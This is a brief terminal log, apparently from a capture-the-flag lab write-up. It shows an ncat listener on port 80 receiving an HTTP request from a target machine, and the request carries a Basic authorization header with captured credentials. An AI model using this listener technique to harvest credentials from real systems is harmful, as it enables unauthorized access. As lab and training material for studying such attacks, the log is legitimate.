 ❯ sudo ncat -nlvp 80
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:57146.
GET / HTTP/1.0
Authorization: Basic YWRtaXJlcl9ybzo=
Host: 10.10.14.15
Connection: close
Content-Length: 2
Content-Type: application/json
[]